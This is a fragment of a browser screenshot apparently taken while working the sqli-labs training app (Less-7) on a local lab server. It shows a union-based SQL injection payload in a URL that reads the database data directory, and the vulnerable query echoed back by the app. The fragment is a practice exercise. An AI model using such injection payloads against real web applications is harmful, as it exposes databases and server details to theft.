 ad URL
http://192.168.43.3/sql/Less-7/?id=1 '))union select null,null,@@datadir--+
lit URL
xecute
Enable Post data
Enable Referrer
网页的语言为英文，是否需要翻译为中文？
立即翻译
暂不需要
Welcome Dhakkan
You SQL:SELECT * FROM users WHERE id=(('1 '))union select null,null,@@datadir-- ')) LIMIT 0,1
You are in.... Use outfile......